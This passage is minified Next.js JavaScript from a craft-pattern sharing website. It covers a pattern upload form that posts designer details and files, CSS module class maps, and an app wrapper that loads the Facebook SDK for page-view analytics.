File"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Is this project already on your site/blog? Enter the link here."}),(0,l.jsx)("input",{placeholder:"www.example.com/....",value:H,className:"".concat(r().input," ").concat(r().patternLink),onChange:e=>{z(e.target.value)}}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Or upload the PDF file on Free Craft Patterns, everyone can download it."}),(0,l.jsxs)("div",{className:r().fileUploadWrapper,children:[(0,l.jsxs)("label",{className:r().fileUpload,children:[(0,l.jsx)("input",{type:"file",hidden:!0,onChange:e=>{en(e,w)}}),(0,l.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"29",viewBox:"0 0 20 29",fill:"none",children:(0,l.jsx)("path",{d:"M5.32456 14V29H15.1491V14H20L10.2368 0L0 14H5.32456Z",fill:"#C4C4C4"})}),(0,l.jsx)("div",{className:r().text,children:"Upload pattern file"})]}),(0,l.jsx)(_,{patternFile:k,onClickDelete:()=>{w(null)}})]})]}),(0,l.jsx)("div",{className:r().bigTitle,children:"Designer Information"}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern By *"}),(0,l.jsx)("input",{value:x,className:r().input,onChange:e=>{f(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Email *"}),(0,l.jsx)("input",{value:g,className:r().input,onChange:e=>{j(e.target.value)}})]}),ee&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Rating"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",max:5,value:b,className:r().input,onChange:e=>{v(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Votes"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",value:y,className:r().input,onChange:e=>{N(e.target.value)}})]})]}),(0,l.jsx)("div",{className:r().submitButton,onClick:()=>{if(ec(!ee)&&!Y){let e=new FormData;e.set("patternName",T),e.set("patternType",Z),S&&e.set("patternImage",S),e.set("needles",JSON.stringify(D)),e.set("yarnWeights",JSON.stringify(V.map(e=>e.key))),q&&e.set("materials",q),B&&e.set("finishedSize",B),e.set("patternTypes",JSON.stringify(W.map(e=>e.value))),X&&e.set("description",X),e.set("skillLevels",JSON.stringify(O.map(e=>e.key))),H&&e.set("patternLink",H),k&&e.set("patternFile",k),e.set("patternBy",x),e.set("email",g),e.set("rating",b),e.set("votes",y),ee&&e.set("id",t._id),$(!0),h.tr.post("".concat(ee?"update":"upload","-free-pattern"),e,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{$(!1),ee?p.toast.notify("Edit pattern success",{title:"Success",type:"success"}):(eo(),p.toast.notify("Thank you for your contribution!",{title:"Success",type:"success"}))}).catch(e=>{$(!1),(0,h.zG)(e,{showAlert:!1,callBackStatusCode:e=>{let t="Something went wrong, please try again later.";e===h.MU.DUPLICATE&&(t="This pattern name already exist. Please input other name"),p.toast.notify(t,{title:"Error",type:"error"})}})})}},children:ee?"Save":"Share the pattern"})]})})]})}},7927:function(e){e.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}},7203:function(e){e.exports={flexStart:"Upload_flexStart__6_8Rs",mb1:"Upload_mb1__SdBhb",mb2:"Upload_mb2__R3RKw",mb3:"Upload_mb3__ZfrDg",mb4:"Upload_mb4__hqiKh",wrapper:"Upload_wrapper__RdE7h",bigTitle:"Upload_bigTitle__9KQV6",submitButton:"Upload_submitButton___Wfch",column:"Upload_column__79pB9",checkItemWrapper:"Upload_checkItemWrapper__asfQ_",yarnWeight:"Upload_yarnWeight__aocVI",wrap:"Upload_wrap__v6Za_",title:"Upload_title__6zBol",ad:"Upload_ad__HjKpb",note:"Upload_note__AkHeh",red:"Upload_red__yFlRv",formInput:"Upload_formInput__mewbu",label:"Upload_label__gzTev",labelSubtext:"Upload_labelSubtext__IKBzC",patternLink:"Upload_patternLink__hv1io",fileUploadWrapper:"Upload_fileUploadWrapper__NJpw6",fileUpload:"Upload_fileUpload__J_7ET",text:"Upload_text__xAPF5",fileInfo:"Upload_fileInfo__yuNWu",deleteBtn:"Upload_deleteBtn___q2_f",materials:"Upload_materials__se0Hs",input:"Upload_input__AO0In",select:"Upload_select__JIeQp",selectInput:"Upload_selectInput__3XB5m",photo:"Upload_photo__9iNfM",plus:"Upload_plus___mg0A",ml20:"Upload_ml20__FHUZt",slideInLeft:"Upload_slideInLeft__5qmf4"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/_app-84154afe98e6bbb9.js
body_size: 431
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1118:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return t(6004)}])},6004:function(n,e,t){"use strict";t.r(e);var o=t(5893);t(3814);var c=t(7294);e.default=function(n){let{Component:e,pageProps:t}=n;return(0,c.useEffect)(()=>{var n,e,t,o,c;console.log("Initial fb"),window.fbAsyncInit=function(){FB.init({appId:"575863710615696",xfbml:!0,version:"v14.0"}),FB.AppEvents.logPageView()},n=document,e="script",t="facebook-jssdk",c=n.getElementsByTagName(e)[0],n.getElementById(t)||((o=n.createElement(e)).id=t,o.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(o,c))},[]),(0,o.jsx)(e,{...t})}},3814:function(){}},function(n){var e=function(e){return n(n.s=e)};n.O(0,[774,179],function(){return e(1118),e(6885)}),_N_E=n.O()}]);